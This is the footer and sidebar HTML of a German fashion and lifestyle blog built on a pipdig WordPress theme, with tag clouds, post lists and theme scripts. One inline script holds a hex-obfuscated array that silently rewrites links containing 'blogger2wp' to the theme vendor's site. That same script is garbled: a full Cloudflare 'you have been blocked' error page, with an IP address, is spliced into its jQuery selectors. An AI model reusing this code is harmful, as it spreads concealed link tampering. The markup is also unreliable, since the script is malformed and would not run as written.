</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2020/oh-du-froehliche/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2020/11/Jeann-202011-800x420.jpg);">
							<img src="[data-uri]" alt="Oh du Fröhliche!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Oh du Fröhliche!</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>